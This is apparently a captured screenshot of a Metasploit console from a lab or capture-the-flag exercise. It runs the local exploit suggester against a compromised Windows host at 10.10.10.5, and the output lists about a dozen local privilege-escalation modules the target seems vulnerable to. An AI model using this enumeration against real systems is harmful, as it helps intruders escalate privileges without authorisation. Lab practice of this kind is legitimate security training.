 [*] Using post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > use 1
msf5 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 34 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed